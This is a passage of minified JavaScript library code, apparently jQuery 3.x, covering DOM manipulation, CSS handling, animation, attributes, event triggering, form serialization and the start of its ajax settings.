b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, 